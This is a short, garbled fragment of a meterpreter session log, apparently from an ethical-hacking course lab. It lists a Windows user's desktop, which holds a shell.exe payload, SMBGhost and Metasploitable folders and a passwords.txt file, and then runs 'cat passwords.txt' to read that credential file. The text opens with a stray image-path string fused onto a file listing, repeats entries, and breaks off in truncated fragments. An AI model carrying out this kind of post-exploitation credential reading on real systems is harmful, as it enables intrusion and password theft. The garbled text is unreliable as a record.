 100777/rwxrwxrwx 73802 fil 2020-08-22 07:52:57 -0400 shell.exe
100666/rw-rw-rw- 422 fil 2020-07-30 06:43:19 -0400 tell.txt
meterpreter > ls
Listing: C:\Users\bura2\Desktop
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 4096 dir 2020-08-20 04:45:48 -0400 CompleteEHCourse
40777/rwxrwxrwx 32768 dir 2020-07-07 04:28:57 -0400 CourseVideos
40777/rwxrwxrwx 40960 dir 2020-07-06 04:58:37 -0400 Projects
40777/rwxrwxrwx 4096 dir 2020-08-19 08:40:05 -0400 SMBGhost
100666/rw-rw-rw- 282 fil 2020-04-14 11:03:16 -0400 desktop.ini
40777/rwxrwxrwx 4096 dir 2020-07-06 04:21:31 -0400 files
100666/rw-rw-rw- 679 fil 2020-07-14 04:08:30 -0400 infogather.txt
40777/rwxrwxrwx 0 dir 2020-07-18 11:43:50 -0400 metasploitable
100666/rw-rw-rw- 99 fil 2020-08-22 06:09:01 -0400 passwords.txt
100777/rwxrwxrwx 1155640 fil 2020-07-31 10:48:59 -0400 rufus-3.11p.exe
100666/rw-rw-rw- 101 fil 2020-07-31 10:49:11 -0400 rufus.ini
100777/rwxrwxrwx 73802 fil 2020-08-22 07:52:57 -0400 shell.exe
100666/rw-rw-rw- 422 fil 2020-07-30 06:43:19 -0400 tell.txt
meterpreter > cat passwords.txt
VBox_... email-...
shell.e-